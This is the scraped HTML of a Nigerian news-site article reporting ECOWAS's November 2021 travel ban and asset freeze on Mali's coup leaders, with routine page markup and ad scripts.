<link rel="apple-touch-icon" href="https://dailytracker.com.ng/wp-content/uploads/2020/07/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://dailytracker.com.ng/wp-content/uploads/2020/07/cropped-favicon-270x270.png" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	</head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-22114 single-format-standard wp-theme-publisher bs-theme bs-publisher bs-publisher-clean-magazine active-light-box active-top-line ltr close-rh page-layout-2-col page-layout-2-col-right full-width main-menu-sticky-smart main-menu-boxed active-ajax-search single-prim-cat-280 single-cat-280 single-cat-38  bs-hide-ha wpb-js-composer js-comp-ver-6.9.0 vc_responsive bs-ll-a elementor-default elementor-kit-20494" dir="ltr">
		<div class="main-wrap content-main-wrap">
			<header id="header" class="site-header header-style-2 boxed" itemscope="itemscope" itemtype="https://schema.org/WPHeader">

		<section class="topbar topbar-style-1 hidden-xs hidden-xs">
	<div class="content-wrap">
		<div class="container">
			<div class="topbar-inner clearfix">

									<div class="section-links">
								<div  class="  better-studio-shortcode bsc-clearfix better-social-counter style-button not-colored in-4-col">
						<ul class="social-list bsc-clearfix"><li class="social-item facebook"><a href = "https://www.facebook.com/BetterSTU" target = "_blank" > <i class="item-icon bsfi-facebook" ></i><span class="item-title" > Likes </span> </a> </li> <li class="social-item twitter"><a href = "https://twitter.com/BetterSTU" target = "_blank" > <i class="item-icon bsfi-twitter" ></i><span class="item-title" > Followers </span> </a> </li> <li class="social-item google"><a href = "https://plus.google.com/116030018206526131828" target = "_blank" > <i class="item-icon bsfi-google" ></i><span class="item-title" > Followers </span> </a> </li> <li class="social-item youtube"><a href = "https://youtube.com/user/betterstu" target = "_blank" > <i class="item-icon bsfi-youtube" ></i><span class="item-title" > Subscribers </span> </a> </li> <li class="social-item instagram"><a href = "https://instagram.com/betterstudio" target = "_blank" > <i class="item-icon bsfi-instagram" ></i><span class="item-title" > Followers </span> </a> </li> 			</ul>
		</div>
									<a class="topbar-sign-in behind-social"
							   data-toggle="modal" data-target="#bsLoginModal">
								<i class="fa fa-user-circle"></i> Sign in							</a>

							<div class="modal sign-in-modal fade" id="bsLoginModal" tabindex="-1" role="dialog"
							     style="display: none">
								<div class="modal-dialog" role="document">
									<div class="modal-content">
											<span class="close-modal" data-dismiss="modal" aria-label="Close"><i
														class="fa fa-close"></i></span>
										<div class="modal-body">
											<div id="form_35972_" class="bs-shortcode bs-login-shortcode ">
		<div class="bs-login bs-type-login"  style="display:none">

					<div class="bs-login-panel bs-login-sign-panel bs-current-login-panel">
								<form name="loginform"
				      action="https://dailytracker.com.ng/login/" method="post">

					
					<div class="login-header">
						<span class="login-icon fa fa-user-circle main-color"></span>
						<p>Welcome, Login to your account.</p>
					</div>
					
					<div class="login-field login-username">
						<input type="text" name="log" id="form_35972_user_login" class="input"
						       value="" size="20"
						       placeholder="Username or Email..." required/>
					</div>

					<div class="login-field login-password">
						<input type="password" name="pwd" id="form_35972_user_pass"
						       class="input"
						       value="" size="20" placeholder="Password..."
						       required/>
					</div>

					
					<div class="login-field">
						<a href="https://dailytracker.com.ng/lostpassword/?redirect_to=https%3A%2F%2Fdailytracker.com.ng%2Fecowas-imposes-travel-ban-assets-freeze-on-mali-coup-leaders%2F"
						   class="go-reset-panel">Forget password?</a>

													<span class="login-remember">
							<input class="remember-checkbox" name="rememberme" type="checkbox"
							       id="form_35972_rememberme"
							       value="forever"  />
							<label class="remember-label">Remember me</label>
						</span>
											</div>

					
					<div class="login-field login-submit">
						<input type="submit" name="wp-submit"
						       class="button-primary login-btn"
						       value="Log In"/>
						<input type="hidden" name="redirect_to" value="https://dailytracker.com.ng/ecowas-imposes-travel-ban-assets-freeze-on-mali-coup-leaders/"/>
					</div>

									</form>
			</div>

			<div class="bs-login-panel bs-login-reset-panel">

				<span class="go-login-panel"><i
							class="fa fa-angle-left"></i> Sign in</span>

				<div class="bs-login-reset-panel-inner">
					<div class="login-header">
						<span class="login-icon fa fa-support"></span>
						<p>Recover your password.</p>
						<p>A password will be e-mailed to you.</p>
					</div>
										<form name="lostpasswordform" id="form_35972_lostpasswordform"
					      action="https://dailytracker.com.ng/lostpassword/"
					      method="post">

						<div class="login-field reset-username">
							<input type="text" name="user_login" class="input" value=""
							       placeholder="Username or Email..."
							       required/>
						</div>

						
						<div class="login-field reset-submit">

							<input type="hidden" name="redirect_to" value=""/>
							<input type="submit" name="wp-submit" class="login-btn"
							       value="Send My Password"/>

						</div>
					</form>
				</div>
			</div>
			</div>
	</div>
										</div>
									</div>
								</div>
							</div>
												</div>
				
				<div class="section-menu">
						<div id="menu-top" class="menu top-menu-wrapper" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
		<nav class="top-menu-container">

			<ul id="top-navigation" class="top-menu menu clearfix bsm-pure">
									<li id="topbar-date" class="menu-item menu-item-date">
					<span
						class="topbar-date">Tuesday, January 20, 2026</span>
					</li>
					<li id="menu-item-824" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-824"><a href="https://dailytracker.com.ng/about/">About</a></li>
<li id="menu-item-825" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-825"><a href="https://dailytracker.com.ng/contact-information/">Contact Us</a></li>
<li id="menu-item-10639" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-10639"><a href="https://dailytracker.com.ng/privacy/">Privacy Policy</a></li>
<li id="menu-item-10638" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-10638"><a href="https://dailytracker.com.ng/terms-conditions/">Terms &#038; Conditions</a></li>
<li id="menu-item-14641" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-14641"><a href="https://dailytracker.com.ng/advertise-with-us/">Advertise With Us</a></li>
			</ul>

		</nav>
	</div>
				</div>
			</div>
		</div>
	</div>
</section>
		<div class="header-inner">
			<div class="content-wrap">
				<div class="container">
					<div class="row">
						<div class="row-height">
							<div class="logo-col col-xs-4">
								<div class="col-inside">
									<div id="site-branding" class="site-branding">
	<p  id="site-title" class="logo h1 img-logo">
	<a href="https://dailytracker.com.ng/" itemprop="url" rel="home">
					<img id="site-logo" src="https://dailytracker.com.ng/wp-content/uploads/2020/09/DailyTrackerLogo2.png"
			     alt="Daily Tracker"  data-bsrjs="https://dailytracker.com.ng/wp-content/uploads/2020/09/DailyTrackerLogo2.png"  />

			<span class="site-title">Daily Tracker - Truth Always</span>
				</a>
</p>
</div><!-- .site-branding -->
								</div>
							</div>
															<div class="sidebar-col col-xs-8">
									<div class="col-inside">
										<aside id="sidebar" class="sidebar" role="complementary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
											<div class="kdxcfu kdxcfu-clearfix kdxcfu-pubadban kdxcfu-show-desktop kdxcfu-show-tablet-portrait kdxcfu-show-tablet-landscape kdxcfu-show-phone kdxcfu-loc-header_aside_logo kdxcfu-align-right kdxcfu-column-1"><div id="kdxcfu-14290-1590259723" class="kdxcfu-container kdxcfu-type-code " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="14290" data-type="code"><div id="kdxcfu-14290-1590259723-place"></div><script src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><script type="text/javascript">var betterads_screen_width = document.body.clientWidth;betterads_el = document.getElementById('kdxcfu-14290-1590259723');             if (betterads_el.getBoundingClientRect().width) {     betterads_el_width_raw = betterads_el_width = betterads_el.getBoundingClientRect().width;    } else {     betterads_el_width_raw = betterads_el_width = betterads_el.offsetWidth;    }        var size = ["125", "125"];    if ( betterads_el_width >= 728 )      betterads_el_width = ["728", "90"];    else if ( betterads_el_width >= 468 )     betterads_el_width = ["468", "60"];    else if ( betterads_el_width >= 336 )     betterads_el_width = ["336", "280"];    else if ( betterads_el_width >= 300 )     betterads_el_width = ["300", "250"];    else if ( betterads_el_width >= 250 )     betterads_el_width = ["250", "250"];    else if ( betterads_el_width >= 200 )     betterads_el_width = ["200", "200"];    else if ( betterads_el_width >= 180 )     betterads_el_width = ["180", "150"]; if ( betterads_screen_width >= 1140 ) {          document.getElementById('kdxcfu-14290-1590259723-place').innerHTML = '<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px"  data-ad-client="ca-pub-6006688938809878"  data-ad-slot="6648086098" ></ins>';          (adsbygoogle = window.adsbygoogle || []).push({});         }else if ( betterads_screen_width >= 1019  && betterads_screen_width < 1140 ) { document.getElementById('kdxcfu-14290-1590259723-place').innerHTML = '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px"  data-ad-client="ca-pub-6006688938809878"  data-ad-slot="6648086098" ></ins>';         (adsbygoogle = window.adsbygoogle || []).push({});}else if ( betterads_screen_width >= 768  && betterads_screen_width < 1019 ) { document.getElementById('kdxcfu-14290-1590259723-place').innerHTML = '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px"  data-ad-client="ca-pub-6006688938809878"  data-ad-slot="6648086098" ></ins>';         (adsbygoogle = window.adsbygoogle || []).push({});}else if ( betterads_screen_width < 768 ) { document.getElementById('kdxcfu-14290-1590259723-place').innerHTML = '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px"  data-ad-client="ca-pub-6006688938809878"  data-ad-slot="6648086098" ></ins>';         (adsbygoogle = window.adsbygoogle || []).push({});}</script></div></div>										</aside>
									</div>
								</div>
														</div>
					</div>
				</div>
			</div>
		</div>

		<div id="menu-main" class="menu main-menu-wrapper show-search-item menu-actions-btn-width-1" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
	<div class="main-menu-inner">
		<div class="content-wrap">
			<div class="container">

				<nav class="main-menu-container">
					<ul id="main-navigation" class="main-menu menu bsm-pure clearfix">
						<li id="menu-item-1276" class="megamenu menu-item menu-item-type-custom menu-item-object-custom menu-item-home better-anim-fade menu-item-1276"><a href="https://dailytracker.com.ng">Home</a></li>
<li id="menu-item-18073" class="menu-item menu-item-type-custom menu-item-object-custom better-anim-fade menu-item-18073"><a href="https://dailytracker.com.ng/forums">Forums</a></li>
<li id="menu-item-9856" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-term-38 better-anim-fade menu-item-9856"><a href="https://dailytracker.com.ng/category/news/">News</a></li>
<li id="menu-item-9857" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-39 better-anim-fade menu-item-9857"><a href="https://dailytracker.com.ng/category/politics/">Politics</a></li>
<li id="menu-item-9852" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-239 better-anim-fade menu-item-9852"><a href="https://dailytracker.com.ng/category/business/">Business</a></li>
<li id="menu-item-9855" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-36 better-anim-fade menu-item-9855"><a href="https://dailytracker.com.ng/category/entertainment/">Entertainment</a></li>
<li id="menu-item-9853" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-34 better-anim-fade menu-item-9853"><a href="https://dailytracker.com.ng/category/crime-watch/">Crime Watch</a></li>
<li id="menu-item-9858" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-40 better-anim-fade menu-item-9858"><a href="https://dailytracker.com.ng/category/sports/">Sports</a></li>
<li id="menu-item-14612" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-term-280 better-anim-fade menu-item-14612"><a href="https://dailytracker.com.ng/category/foreign/">Foreign</a></li>
<li id="menu-item-14617" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-35 better-anim-fade menu-item-14617"><a href="https://dailytracker.com.ng/category/trending/">Trending</a></li>
<li id="menu-item-14618" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-282 better-anim-fade menu-item-14618"><a href="https://dailytracker.com.ng/category/education/">Education</a></li>
<li id="menu-item-14619" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-281 better-anim-fade menu-item-14619"><a href="https://dailytracker.com.ng/category/health/">Health</a></li>
<li id="menu-item-14620" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-41 better-anim-fade menu-item-14620"><a href="https://dailytracker.com.ng/category/technology/">Technology</a></li>
<li id="menu-item-14621" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-42 better-anim-fade menu-item-14621"><a href="https://dailytracker.com.ng/category/viewpoint/">Viewpoint</a></li>
					</ul><!-- #main-navigation -->
											<div class="menu-action-buttons width-1">
															<div class="search-container close">
									<span class="search-handler"><i class="fa fa-search"></i></span>

									<div class="search-box clearfix">
										<form role="search" method="get" class="search-form clearfix" action="https://dailytracker.com.ng">
	<input type="search" class="search-field"
	       placeholder="Search..."
	       value="" name="s"
	       title="Search for:"
	       autocomplete="off">
	<input type="submit" class="search-submit" value="Search">
</form><!-- .search-form -->
									</div>
								</div>
														</div>
										</nav><!-- .main-menu-container -->

			</div>
		</div>
	</div>
</div><!-- .menu -->
	</header><!-- .header -->
	<div class="rh-header clearfix dark deferred-block-exclude">
		<div class="rh-container clearfix">

			<div class="menu-container close">
				<span class="menu-handler"><span class="lines"></span></span>
			</div><!-- .menu-container -->

			<div class="logo-container rh-img-logo">
				<a href="https://dailytracker.com.ng/" itemprop="url" rel="home">
											<img src="https://dailytracker.com.ng/wp-content/uploads/2020/09/DailyTrackerLogo2.png"
						     alt="DailyTracker"  data-bsrjs="https://dailytracker.com.ng/wp-content/uploads/2020/09/DailyTrackerLogo2.png"  />				</a>
			</div><!-- .logo-container -->
		</div><!-- .rh-container -->
	</div><!-- .rh-header -->
<nav role="navigation" aria-label="Breadcrumbs" class="bf-breadcrumb clearfix bc-top-style"><div class="container bf-breadcrumb-container"><ul class="bf-breadcrumb-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item bf-breadcrumb-begin"><a itemprop="item" href="https://dailytracker.com.ng" rel="home"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item"><a itemprop="item" href="https://dailytracker.com.ng/category/foreign/" ><span itemprop="name">Foreign</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item bf-breadcrumb-end"><span itemprop="name">ECOWAS imposes travel ban, assets freeze on Mali coup leaders</span><meta itemprop="item" content="https://dailytracker.com.ng/ecowas-imposes-travel-ban-assets-freeze-on-mali-coup-leaders/"/><meta itemprop="position" content="3" /></li></ul></div></nav><div class="content-wrap">
		<main id="content" class="content-container">

		<div class="container layout-2-col layout-2-col-1 layout-right-sidebar layout-bc-before post-template-10">

			<div class="row main-section">
										<div class="col-sm-8 content-column">
							<div class="single-container">
																<article id="post-22114" class="post-22114 post type-post status-publish format-standard has-post-thumbnail  category-foreign category-news tag-coup-leaders tag-ecowas tag-mali single-post-content">
									<div class="single-featured"><a class="post-thumbnail open-lightbox" href="https://dailytracker.com.ng/wp-content/uploads/2020/08/ECOWAS.jpg"><img fetchpriority="high"  width="750" height="418" alt="" data-src="https://dailytracker.com.ng/wp-content/uploads/2020/08/ECOWAS.jpg">											</a>
											</div>
																		<div class="post-header-inner">
										<div class="post-header-title">
											<div class="term-badges floated"><span class="term-badge term-280"><a href="https://dailytracker.com.ng/category/foreign/">Foreign</a></span><span class="term-badge term-38"><a href="https://dailytracker.com.ng/category/news/">News</a></span></div>											<h1 class="single-post-title">
												<span class="post-title" itemprop="headline">ECOWAS imposes travel ban, assets freeze on Mali coup leaders</span>
											</h1>
											<div class="post-meta single-post-meta">
			<a href="https://dailytracker.com.ng/author/admin/"
		   title="Browse Author Articles"
		   class="post-author-a post-author-avatar">
			<img alt=''  data-src='https://dailytracker.com.ng/wp-content/uploads/2020/07/favicon-48x48.png' class='avatar avatar-26 photo avatar-default' height='26' width='26' /><span class="post-author-name">By <b>Daily Tracker</b></span>		</a>
					<span class="time"><time class="post-published updated"
			                         datetime="2021-11-08T19:54:38+01:00">On <b>Nov 8, 2021</b></time></span>
			</div>
										</div>
									</div>
											<div class="post-share single-post-share top-share clearfix style-1">
			<div class="post-share-btn-group">
				<a href="https://dailytracker.com.ng/ecowas-imposes-travel-ban-assets-freeze-on-mali-coup-leaders/#respond" class="post-share-btn post-share-btn-comments comments" title="Leave a comment on: &ldquo;ECOWAS imposes travel ban, assets freeze on Mali coup leaders&rdquo;"><i class="bf-icon fa fa-comments" aria-hidden="true"></i> <b class="number">0</b></a>			</div>
						<div class="share-handler-wrap ">
				<span class="share-handler post-share-btn rank-default">
					<i class="bf-icon  fa fa-share-alt"></i>						<b class="text">Share</b>
										</span>
				<span class="social-item facebook"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fdailytracker.com.ng%2Fecowas-imposes-travel-ban-assets-freeze-on-mali-coup-leaders%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-facebook','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-facebook"></i></span></a></span><span class="social-item twitter"><a href="https://twitter.com/share?text=ECOWAS imposes travel ban, assets freeze on Mali coup leaders&url=https%3A%2F%2Fdailytracker.com.ng%2Fecowas-imposes-travel-ban-assets-freeze-on-mali-coup-leaders%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-twitter','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-twitter"></i></span></a></span><span class="social-item google_plus"><a href="https://plus.google.com/share?url=https%3A%2F%2Fdailytracker.com.ng%2Fecowas-imposes-travel-ban-assets-freeze-on-mali-coup-leaders%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-google_plus','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-google"></i></span></a></span><span class="social-item reddit"><a href="https://reddit.com/submit?url=https%3A%2F%2Fdailytracker.com.ng%2Fecowas-imposes-travel-ban-assets-freeze-on-mali-coup-leaders%2F&title=ECOWAS imposes travel ban, assets freeze on Mali coup leaders" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-reddit','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-reddit-alien"></i></span></a></span><span class="social-item whatsapp"><a href="whatsapp://send?text=ECOWAS imposes travel ban, assets freeze on Mali coup leaders %0A%0A https%3A%2F%2Fdailytracker.com.ng%2Fecowas-imposes-travel-ban-assets-freeze-on-mali-coup-leaders%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-whatsapp','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-whatsapp"></i></span></a></span><span class="social-item pinterest"><a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fdailytracker.com.ng%2Fecowas-imposes-travel-ban-assets-freeze-on-mali-coup-leaders%2F&media=https://dailytracker.com.ng/wp-content/uploads/2020/08/ECOWAS.jpg&description=ECOWAS imposes travel ban, assets freeze on Mali coup leaders" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-pinterest','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-pinterest"></i></span></a></span><span class="social-item email"><a href="mailto:?subject=ECOWAS imposes travel ban, assets freeze on Mali coup leaders&body=https%3A%2F%2Fdailytracker.com.ng%2Fecowas-imposes-travel-ban-assets-freeze-on-mali-coup-leaders%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-email','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-envelope-open"></i></span></a></span></div>		</div>
											<div class="entry-content clearfix single-post-content">
										<div class="continue-reading-content close"><p>&nbsp;</p>
 <p>For shifting the date for the presidential and legislative elections earlier fixed for next February, the Economic Community of West African States, ECOWAS has slammed sanctions on the leaders of the military coup in Mali.</p>
 <p>The sanctions include assets freeze and travel bans on all members of the transitional authority as well as certain family members.<br />
This was contained in a statement issued after an extraordinary session of the ECOWAS Heads of Authority and Heads of States under the chairmanship of the Ghanaian President, Nana Akufo-Addo, in Accra, on Sunday.<br />
The regional bloc further said it would consider additional sanctions in December if no progress is made.</p>
<div class="kdxcfu kdxcfu-clearfix kdxcfu-post-inline kdxcfu-float-left kdxcfu-align-left kdxcfu-column-1"><div id="kdxcfu-13022-1447301672" class="kdxcfu-container kdxcfu-type-image " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="13022" data-type="image"><a itemprop="url" class="kdxcfu-link" href="https://dailytracker.com.ng/wp-content/uploads/2025/01/CBN_Advert.jpeg" target="_blank" ><img class="kdxcfu-image" src="https://dailytracker.com.ng/wp-content/uploads/2025/01/CBN_Advert.jpeg" alt="CBN" /></a></div></div> <p>Mali’s interim government, which took power following the military overthrow of President Ibrahim Keita in August 2020, had promised the ECOWAS would oversee an 18-month transition back to democracy culminating in elections on February 27, 2022.<br />
But it has made slow progress towards organising the polls, blaming the uprising by armed groups which first emerged in the north in 2012, before spreading to the centre of the country, as well as neighbouring Burkina Faso and Niger.<br />
ECOWAS first imposed sanctions, including border closures, immediately after last year’s coup but lifted them less than two months later after the coup leaders agreed to the 18-month transition.</p>
 <p>But the leader of the initial coup, Col Assimi Goita, staged a second coup in May, removing the interim president and taking over the position himself.<br />
Last month, the West African country expelled the ECOWAS’ special envoy to Bamako accusing him of “actions incompatible with his status”.</p>
<div class="bs-irp left bs-irp-thumbnail-1">

	<div class="bs-irp-heading">
		<span class="h-text heading-typo">Related Posts</span>
	</div>

			<div class="bs-pagination-wrapper main-term-none none ">
			<div class="listing listing-thumbnail listing-tb-1 clearfix columns-1">
		<div class="post-22758 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-239">
	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
				<a  title="Tinubu Presents ₦58.18trn 2026 Budget, Declares Tougher Security Stance" data-src="https://dailytracker.com.ng/wp-content/uploads/2025/12/Tinubu-Budget-86x64.jpeg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/dailytracker.com.ng\/wp-content\/uploads\/2025\/12\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;Tinubu-Budget-86x64.jpeg&quot;,&quot;210&quot;:&quot;Tinubu-Budget-210x136.jpeg&quot;,&quot;689&quot;:&quot;Tinubu-Budget.jpeg&quot;}}"						class="img-holder" href="https://dailytracker.com.ng/tinubu-presents-%e2%82%a658-18trn-2026-budget-declares-tougher-security-stance/"></a>
							</div>
		<p class="title">		<a href="https://dailytracker.com.ng/tinubu-presents-%e2%82%a658-18trn-2026-budget-declares-tougher-security-stance/" class="post-url post-title">
			Tinubu Presents ₦58.18trn 2026 Budget, Declares Tougher&hellip;		</a>
		</p><div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://dailytracker.com.ng/viral-video-30-stranded-nigerian-ladies-trafficked-to-lebanon-rescued/" target="_blank" rel="nofollow" class="u5da563c68f864bf15ef65846116382b9"><!-- INLINE RELATED POSTS 1/3 //--><style> .u5da563c68f864bf15ef65846116382b9 , .u5da563c68f864bf15ef65846116382b9 .postImageUrl , .u5da563c68f864bf15ef65846116382b9 .centered-text-area { min-height: 80px; position: relative; } .u5da563c68f864bf15ef65846116382b9 , .u5da563c68f864bf15ef65846116382b9:hover , .u5da563c68f864bf15ef65846116382b9:visited , .u5da563c68f864bf15ef65846116382b9:active { border:0!important; } .u5da563c68f864bf15ef65846116382b9 .clearfix:after { content: ""; display: table; clear: both; } .u5da563c68f864bf15ef65846116382b9 { display: block; transition: background-color 250ms; webkit-transition: background-color 250ms; width: 100%; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #3498DB; } .u5da563c68f864bf15ef65846116382b9:active , .u5da563c68f864bf15ef65846116382b9:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #2980B9; } .u5da563c68f864bf15ef65846116382b9 .centered-text-area { width: 100%; position: relative; } .u5da563c68f864bf15ef65846116382b9 .ctaText { border-bottom: 0 solid #fff; color: #ECF0F1; font-size: 16px; font-weight: bold; margin: 0; padding: 0; text-decoration: underline; } .u5da563c68f864bf15ef65846116382b9 .postTitle { color: #FFFFFF; font-size: 16px; font-weight: 600; margin: 0; padding: 0; width: 100%; } .u5da563c68f864bf15ef65846116382b9 .ctaButton { background-color: #2980B9!important; color: #ECF0F1; border: none; border-radius: 3px; box-shadow: none; font-size: 14px; font-weight: bold; line-height: 26px; moz-border-radius: 3px; text-align: center; text-decoration: none; text-shadow: none; width: 80px; min-height: 80px; background: url(https://dailytracker.com.ng/wp-content/plugins/intelly-related-posts/assets/images/simple-arrow.png)no-repeat; position: absolute; right: 0; top: 0; } .u5da563c68f864bf15ef65846116382b9:hover .ctaButton { background-color: #3498DB!important; } .u5da563c68f864bf15ef65846116382b9 .centered-text { display: table; height: 80px; padding-left: 18px; top: 0; } .u5da563c68f864bf15ef65846116382b9 .u5da563c68f864bf15ef65846116382b9-content { display: table-cell; margin: 0; padding: 0; padding-right: 108px; position: relative; vertical-align: middle; width: 100%; } .u5da563c68f864bf15ef65846116382b9:after { content: ""; display: block; clear: both; } </style><div class="centered-text-area"><div class="centered-text" style="float: left;"><div class="u5da563c68f864bf15ef65846116382b9-content"><span class="ctaText">See also</span>&nbsp; <span class="postTitle">Viral Video: 30 stranded Nigerian ladies trafficked to Lebanon, rescued</span></div></div></div><div class="ctaButton"></div></a></div>		<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2025-12-19T17:21:47+01:00">Dec 19, 2025</time></span>
						</div>
			</div>
	</div >
	<div class="post-22756 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-239">
	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
				<a  title="Nigeria&#8217;s 2026 Budget Speech" data-src="https://dailytracker.com.ng/wp-content/uploads/2020/10/Bola-Tinubu1-86x64.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/dailytracker.com.ng\/wp-content\/uploads\/2020\/10\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;Bola-Tinubu1-86x64.jpg&quot;,&quot;210&quot;:&quot;Bola-Tinubu1-210x136.jpg&quot;,&quot;480&quot;:&quot;Bola-Tinubu1.jpg&quot;}}"						class="img-holder" href="https://dailytracker.com.ng/nigerias-2026-budget-speech/"></a>
							</div>
		<p class="title">		<a href="https://dailytracker.com.ng/nigerias-2026-budget-speech/" class="post-url post-title">
			Nigeria&#8217;s 2026 Budget Speech		</a>
		</p>		<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2025-12-19T17:04:00+01:00">Dec 19, 2025</time></span>
						</div>
			</div>
	</div >
	<div class="post-22754 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-38">
	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
				<a  title="PenCom Records 180% Surge in Pension Recoveries" data-src="https://dailytracker.com.ng/wp-content/uploads/2020/08/PenCom-2.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/dailytracker.com.ng\/wp-content\/uploads\/2020\/08\/&quot;,&quot;sizes&quot;:{&quot;195&quot;:&quot;PenCom-2.jpg&quot;}}"						class="img-holder" href="https://dailytracker.com.ng/pencom-records-180-surge-in-pension-recoveries/"></a>
							</div>
		<p class="title">		<a href="https://dailytracker.com.ng/pencom-records-180-surge-in-pension-recoveries/" class="post-url post-title">
			PenCom Records 180% Surge in Pension Recoveries		</a>
		</p>		<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2025-12-19T16:44:40+01:00">Dec 19, 2025</time></span>
						</div>
			</div>
	</div >
	</div>
	
	</div></div> <p>In the statement announcing the sanctions, ECOWAS stated, “In conformity with the decision taken on September 16, 2021, the Authority decides to impose sanctions with immediate effect against individuals and groups who have been identified, including the entire transition authorities and the other transition institutions. These sanctions will also be imposed on the members of their families.<br />
“The sanctions include a travel ban and a freeze on their financial assets. It further instructs the President of the Commission to consider and propose additional sanctions at its next Ordinary Session on December 12, 2021, should the situation persists.”<br />
Furthermore, the Authority called on the African Union, the United Nations, and the bilateral and other multilateral partners to endorse and support the implementation of the sanctions.<br />
On the political transition in Guinea, the Authority reaffirmed its demand for the unconditional release of President Alpha Condé.<br />
It took note of the developments in Guinea, particularly the adoption of the Transition Charter, the appointment of a civilian Prime Minister and the formation of the Transition Government.</p>
 <div class="fb-background-color">
			  <div 
			  	class = "fb-comments" 
			  	data-href = "https://dailytracker.com.ng/ecowas-imposes-travel-ban-assets-freeze-on-mali-coup-leaders/"
			  	data-numposts = "10"
			  	data-lazy = "true"
				data-colorscheme = "light"
				data-order-by = "social"
				data-mobile=true>
			  </div></div>
		  <style> 
		    .fb-background-color {
				background: #ffffff !important;
			}
			.fb_iframe_widget_fluid_desktop iframe {
			    width: 100% !important;
			}
		  </style> 
		  <div class="post-views content-post post-22114 entry-meta load-static">
				<span class="post-views-icon dashicons dashicons-chart-bar"></span> <span class="post-views-label">Post Views:</span> <span class="post-views-count">1,667</span>
